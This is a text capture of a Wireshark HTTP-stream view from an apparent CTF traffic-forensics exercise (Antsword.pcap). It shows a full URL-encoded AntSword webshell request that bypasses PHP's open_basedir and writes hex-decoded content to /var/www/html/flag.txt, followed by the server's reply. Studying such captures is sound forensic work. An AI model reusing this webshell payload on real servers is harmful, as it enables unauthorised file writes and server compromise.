 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D
)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24i
tem))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40i
ni_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22
)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_g
et_contents()%3Bob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22
t41ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bf
or(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exc
eption%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR
4dA%3D%3D
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914
分组 424。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2214 bytes) 显示为 UTF-8 No delta times 流 3
查找: ld807e7193493d 区分大小写 查找下一个(N)
滤掉此流 打印 另存为 返回 关闭 帮助